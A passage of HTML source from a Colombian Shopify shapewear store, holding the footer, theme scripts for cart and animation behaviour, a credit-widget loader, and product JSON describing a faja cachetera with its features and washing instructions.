<noscript><link href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/component-card.css?v=145235174910005381151766765258" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20671148818645__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20671148818645__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20671148818645__footer.color-custom {
    --color-background: 232, 232, 225;
    --gradient-background: #e8e8e1;
    --color-foreground: 17, 17, 17;
    --color-button: 17, 17, 17;
    --color-button-text: 232, 232, 225;
    --color-base-outline-button-labels: 0, 0, 0;
  }</style><footer class="footer color-scheme-sections--20671148818645__footer color-custom gradient section-sections--20671148818645__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q#$=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 265px);"
                        >
                          
                            <img
                              srcset="//www.fajaspieldeangel.com/cdn/shop/files/logosinfondo.png?v=1753469701&width=265, //www.fajaspieldeangel.com/cdn/shop/files/logosinfondo.png?v=1753469701&width=530 2x"
                              src="//www.fajaspieldeangel.com/cdn/shop/files/logosinfondo.png?v=1753469701&width=760"
                              alt="Regala Poder, Estilo y Actitud PIEL DE ANGEL"
                              loading="lazy"
                              width="1080"
                              height="1080"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Enlaces Rápidos</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/pages/terminos-del-servicio"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos del servicio
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de cambios y devoluciones
                            </a>
                          </li><li>
                            <a
                              href="/pages/politicas-de-garantias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de garantías
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-de-envios"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de envíos
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-reduccion-de-tallas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas Reduccion de Tallas
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politicas de privacidad
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Suscríbete para recibir<br/><strong>novedades</strong></p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--20671148818645__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--20671148818645__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Resgístrate
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=100086423246256" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/fajaspieldeangel/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@fajaspieldeangel" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">PAGINA WEB COLOMBIA</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.fajaspieldeangel.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
              else {
                element.target.classList.remove('animate--shown');
              }
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    <script
	data-name="shopifyAddiWidget"
	data-id="standshopp2-ecommerce"
	data-ally-slug="standshopp2-ecommerce"
	data-element-reference=".price.price--large.price--show-badge"
	src="https://statics.addi.com/shopify/js/shopify-co-widget-wrapper.bundle.min.js"
></script>
  <style>  </style>
<div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-ARHZ6NjRWYVRVZW5Tc__4571859552318407796" class="shopify-block shopify-app-block"><meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<style>main#MainContent .product:not(.featured-product) variant-selects,main#MainContent variant-picker,main#main variant-picker,main#MainContent .product-section:not(.is-modal) .product-block .variant-wrapper,main#content .section-main-product variant-picker,main#MainContent .product__selectors[data-product-variants],main#main-content variant-picker,main#site-main variant-selection.variant-selection,#main .shopify-section--main-product variant-picker,div#main-content variant-selects,main#root .wt-product__options variant-options,main#content .f8pr .f8pr-variant-selection,main#MainContent .product__block.product__form__wrapper form.product__form .product__selectors,main#MainContent .product__main__content .product__block__variants,main#MainContent .x-variant-picker.variant-selects,main#main .product__meta .product__controls-group.product__variants-wrapper,main#main product-variants,main#MainContent block-variant-picker,#MainContent product-swatch,#main .section--product-single variant-radios{display:none!important}</style>
<script>
    document.getElementsByTagName('html')[0].classList.add('gsw-swatch-installed');
    window.Globo      = window.Globo || {};
    Globo.moneyFormat = "<span class=money>${{amount_no_decimals}}</span>";
    Globo.moneyFormatWithCurrency = "<span class=money>${{amount_no_decimals}} COP</span>";
    var GloboSwatchConfig = {
        page: "product",
        shop: {
            name: "PAGINA WEB COLOMBIA",
            url: "https://www.fajaspieldeangel.com",
            domain: "piel-de-angel-colombia.myshopify.com"
        },
        cur_locale: "es",
        locale:"es",
                
        product: {"id":7652310810837,"title":"FAJA CACHETERA TANGA RMV 043","handle":"faja-cachetera-tanga-rmv-043","description":"\u003ch3 bis_size='{\"x\":12,\"y\":9,\"w\":560,\"h\":45,\"abs_x\":621,\"abs_y\":70}'\u003eFaja Cachetera 043 con Tanga RMV - Moldeo y Versatilidad en una Sola Prenda\u003c\/h3\u003e\n\u003cp bis_size='{\"x\":12,\"y\":65,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":126}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":101,\"w\":560,\"h\":78,\"abs_x\":621,\"abs_y\":162}'\u003eLa \u003cstrong bis_size='{\"x\":29,\"y\":101,\"w\":122,\"h\":19,\"abs_x\":638,\"abs_y\":162}'\u003eFaja Cachetera 043\u003c\/strong\u003e está diseñada para ofrecer una combinación única de control, comodidad y versatilidad. Con un ajuste firme que moldea tu figura, esta faja cuenta con un diseño de senos libres para mayor flexibilidad, mientras que la tanga removible te permite personalizar tu look según tus necesidades.\u003c\/p\u003e\n\u003ch4 bis_size='{\"x\":12,\"y\":195,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":256}'\u003eCaracterísticas Clave:\u003c\/h4\u003e\n\u003cul bis_size='{\"x\":12,\"y\":229,\"w\":560,\"h\":195,\"abs_x\":621,\"abs_y\":290}'\u003e\n\u003cli bis_size='{\"x\":52,\"y\":229,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":290}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":229,\"w\":81,\"h\":19,\"abs_x\":661,\"abs_y\":290}'\u003eSenos Libres\u003c\/strong\u003e: Permite usar tu propio brasier para mayor comodidad y flexibilidad, adaptándose a cualquier estilo.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":268,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":329}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":268,\"w\":150,\"h\":19,\"abs_x\":661,\"abs_y\":329}'\u003eEspalda y Sisa Cubierta\u003c\/strong\u003e: Ofrece soporte completo para mejorar la postura y brindar estabilidad durante todo el día.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":307,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":368}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":307,\"w\":142,\"h\":19,\"abs_x\":661,\"abs_y\":368}'\u003eCierre en el Abdomen\u003c\/strong\u003e: Facilita un ajuste firme y seguro, moldeando tu abdomen para un perfil más estilizado.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":347,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":408}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":347,\"w\":135,\"h\":19,\"abs_x\":661,\"abs_y\":408}'\u003eRefuerzo Abdominal\u003c\/strong\u003e: Aporta una compresión adicional en la zona del abdomen, ideal para esculpir y aplanar esta área clave.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":386,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":447}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":386,\"w\":112,\"h\":19,\"abs_x\":661,\"abs_y\":447}'\u003eTanga Removible\u003c\/strong\u003e: Versatilidad al máximo, con la opción de usarla como tanga o cachetera según tu preferencia o necesidad.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 bis_size='{\"x\":12,\"y\":439,\"w\":560,\"h\":22,\"abs_x\":621,\"abs_y\":500}'\u003e¿Por qué elegir la Faja Cachetera 043?\u003c\/h3\u003e\n\u003cp bis_size='{\"x\":12,\"y\":472,\"w\":560,\"h\":58,\"abs_x\":621,\"abs_y\":533}'\u003eEsta faja combina control efectivo y un diseño práctico, ideal para quienes buscan moldear su figura de manera cómoda y discreta. Su tanga removible añade un plus de personalización para un ajuste perfecto en cualquier ocasión.\u003c\/p\u003e\n\u003ch3 bis_size='{\"x\":12,\"y\":547,\"w\":560,\"h\":45,\"abs_x\":621,\"abs_y\":608}'\u003e¡Moldea tu silueta y disfruta de la comodidad con la \u003cstrong bis_size='{\"x\":12,\"y\":547,\"w\":520,\"h\":44,\"abs_x\":621,\"abs_y\":608}'\u003eFaja Cachetera RMV 043\u003c\/strong\u003e! Compra ahora y descubre lo mejor en control y versatilidad.\u003c\/h3\u003e\n\u003cp bis_size='{\"x\":12,\"y\":604,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":665}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":639,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":700}'\u003e \u003c\/p\u003e\n\u003ch6 bis_size='{\"x\":12,\"y\":675,\"w\":560,\"h\":13,\"abs_x\":621,\"abs_y\":736}'\u003e\u003cbr bis_size='{\"x\":12,\"y\":675,\"w\":0,\"h\":12,\"abs_x\":621,\"abs_y\":736}'\u003e\u003c\/h6\u003e\n\u003cp bis_size='{\"x\":12,\"y\":698,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":759}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":734,\"w\":560,\"h\":93,\"abs_x\":621,\"abs_y\":795}'\u003e\u003cimg height=\"93\" width=\"298\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0623\/8155\/5925\/files\/Piel_De_Angel_1_d94aa9f9-5f15-471f-aab3-7d362f6ab695.png?v=1729181553\" style=\"display: block; margin-left: auto; margin-right: auto;\" bis_size='{\"x\":143,\"y\":734,\"w\":298,\"h\":93,\"abs_x\":752,\"abs_y\":795}'\u003e\u003c\/p\u003e\n\u003ch6 style=\"text-align: center;\" bis_size='{\"x\":12,\"y\":843,\"w\":560,\"h\":13,\"abs_x\":621,\"abs_y\":904}'\u003e¡\u003cstrong bis_size='{\"x\":89,\"y\":843,\"w\":331,\"h\":12,\"abs_x\":698,\"abs_y\":904}'\u003eHaz tu compra ahora y disfruta de la opción de pago a crédito con \u003cspan style=\"color: rgb(160, 171, 236);\" bis_size='{\"x\":396,\"y\":843,\"w\":24,\"h\":12,\"abs_x\":1005,\"abs_y\":904}'\u003eADDI\u003c\/span\u003e\u003c\/strong\u003e\u003cspan bis_size='{\"x\":421,\"y\":843,\"w\":2,\"h\":12,\"abs_x\":1030,\"abs_y\":904}'\u003e \u003c\/span\u003ey\u003cspan bis_size='{\"x\":428,\"y\":843,\"w\":2,\"h\":12,\"abs_x\":1037,\"abs_y\":904}'\u003e \u003c\/span\u003e\u003cstrong bis_size='{\"x\":431,\"y\":843,\"w\":66,\"h\":12,\"abs_x\":1040,\"abs_y\":904}'\u003e\u003cspan style=\"color: rgb(0, 36, 241);\" bis_size='{\"x\":431,\"y\":843,\"w\":25,\"h\":12,\"abs_x\":1040,\"abs_y\":904}'\u003eSISTE\u003c\/span\u003e\u003cspan style=\"color: rgb(14, 230, 36);\" bis_size='{\"x\":456,\"y\":843,\"w\":41,\"h\":12,\"abs_x\":1065,\"abs_y\":904}'\u003eCREDITO\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h6\u003e\n\u003cp bis_size='{\"x\":12,\"y\":867,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":928}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":903,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":964}'\u003e \u003c\/p\u003e\n\u003cp style=\"text-align: center;\" bis_size='{\"x\":12,\"y\":938,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":999}'\u003e\u003cstrong bis_size='{\"x\":203,\"y\":938,\"w\":176,\"h\":19,\"abs_x\":812,\"abs_y\":999}'\u003e     Instrucciones de Lavado\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":974,\"w\":560,\"h\":47,\"abs_x\":621,\"abs_y\":1035}'\u003e\u003cstrong bis_size='{\"x\":12,\"y\":974,\"w\":560,\"h\":47,\"abs_x\":621,\"abs_y\":1035}'\u003e     \u003cspan bis_size='{\"x\":31,\"y\":974,\"w\":3,\"h\":19,\"abs_x\":640,\"abs_y\":1035}'\u003e \u003c\/span\u003e\u003cimg height=\"28\" width=\"145\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/3618\/2999\/files\/lavado-t-shirt_480x480.png?v=1686932892\" style=\"display: block; margin-left: auto; margin-right: auto;\" bis_size='{\"x\":219,\"y\":993,\"w\":145,\"h\":28,\"abs_x\":828,\"abs_y\":1054}'\u003e\u003c\/strong\u003e\u003cstrong bis_size='{\"x\":12,\"y\":1038,\"w\":0,\"h\":0,\"abs_x\":621,\"abs_y\":1099}'\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul bis_size='{\"x\":12,\"y\":1038,\"w\":560,\"h\":263,\"abs_x\":621,\"abs_y\":1099}'\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1038,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1099}'\u003e\n\u003cp bis_size='{\"x\":52,\"y\":1038,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1099}'\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1038,\"w\":103,\"h\":19,\"abs_x\":661,\"abs_y\":1099}'\u003eLavado a mano:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":155,\"y\":1038,\"w\":3,\"h\":19,\"abs_x\":764,\"abs_y\":1099}'\u003e \u003c\/span\u003ePara obtener mejores resultados, lava la\u003cspan bis_size='{\"x\":404,\"y\":1038,\"w\":3,\"h\":19,\"abs_x\":1013,\"abs_y\":1099}'\u003e \u003c\/span\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1038,\"w\":518,\"h\":38,\"abs_x\":661,\"abs_y\":1099}'\u003efaja Cachetera RMV 043-\u003cspan bis_size='{\"x\":52,\"y\":1057,\"w\":3,\"h\":19,\"abs_x\":661,\"abs_y\":1118}'\u003e \u003c\/span\u003e\u003c\/strong\u003ea mano con agua fría y un jabón suave o neutro. Evita el uso de detergentes fuertes o con blanqueadores, ya que podrían dañar las fibras.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1112,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1173}'\u003e\n\u003cp bis_size='{\"x\":52,\"y\":1112,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1173}'\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1112,\"w\":128,\"h\":19,\"abs_x\":661,\"abs_y\":1173}'\u003eSecado al aire libre:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":180,\"y\":1112,\"w\":3,\"h\":19,\"abs_x\":789,\"abs_y\":1173}'\u003e \u003c\/span\u003eDespués de lavarla, evita exponerla al sol directo. Deja secar la prenda a la sombra o en un lugar bien ventilado. Nunca uses secadora, ya que el calor excesivo puede afectar la elasticidad del material.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1187,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1248}'\u003e\n\u003cp bis_size='{\"x\":52,\"y\":1187,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1248}'\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1187,\"w\":185,\"h\":19,\"abs_x\":661,\"abs_y\":1248}'\u003eLimpieza en seco (opcional):\u003c\/strong\u003e\u003cspan bis_size='{\"x\":237,\"y\":1187,\"w\":3,\"h\":19,\"abs_x\":846,\"abs_y\":1248}'\u003e \u003c\/span\u003eSi deseas un tratamiento más delicado, opta por la limpieza en seco en centros especializados. Consulta antes con el profesional si es adecuado para prendas con powernet y alta compresión.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1262,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":1323}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":1262,\"w\":84,\"h\":19,\"abs_x\":661,\"abs_y\":1323}'\u003eNo planchar:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":136,\"y\":1262,\"w\":3,\"h\":19,\"abs_x\":745,\"abs_y\":1323}'\u003e \u003c\/span\u003eEl material de compresión puede perder su forma si se expone a altas temperaturas.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul bis_size='{\"x\":12,\"y\":1315,\"w\":560,\"h\":39,\"abs_x\":621,\"abs_y\":1376}'\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1315,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":1376}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":1315,\"w\":183,\"h\":19,\"abs_x\":661,\"abs_y\":1376}'\u003eEvita el remojo prolongado:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":235,\"y\":1315,\"w\":3,\"h\":19,\"abs_x\":844,\"abs_y\":1376}'\u003e \u003c\/span\u003e\u003cspan bis_size='{\"x\":52,\"y\":1315,\"w\":513,\"h\":38,\"abs_x\":661,\"abs_y\":1376}'\u003eNo dejes la prenda en agua por largos periodos para evitar que el elástico pierda su elasticidad.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1368,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":1429}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1404,\"w\":560,\"h\":58,\"abs_x\":621,\"abs_y\":1465}'\u003e\u003cspan bis_size='{\"x\":12,\"y\":1404,\"w\":511,\"h\":58,\"abs_x\":621,\"abs_y\":1465}'\u003eTe invitamos a conocer nuestras políticas de cambio, revíselas en el siguiente link:\u003ca href=\"https:\/\/www.fajaspieldeangel.com\/pages\/politicas-de-cambiios-y-devoluciones\" bis_size='{\"x\":36,\"y\":1423,\"w\":66,\"h\":19,\"abs_x\":645,\"abs_y\":1484}'\u003e \u003cstrong bis_size='{\"x\":40,\"y\":1423,\"w\":58,\"h\":19,\"abs_x\":649,\"abs_y\":1484}'\u003ePolíticas.\u003c\/strong\u003e \u003c\/a\u003eRecuerda que las prendas con descuento NO TIENEN CAMBIO. En el siguiente link puedes verlas \u003ca href=\"https:\/\/www.fajaspieldeangel.com\/collections\/sale\" bis_size='{\"x\":185,\"y\":1443,\"w\":147,\"h\":19,\"abs_x\":794,\"abs_y\":1504}'\u003e\u003cstrong bis_size='{\"x\":185,\"y\":1443,\"w\":147,\"h\":19,\"abs_x\":794,\"abs_y\":1504}'\u003ePrendas en descuento.\u003c\/strong\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul 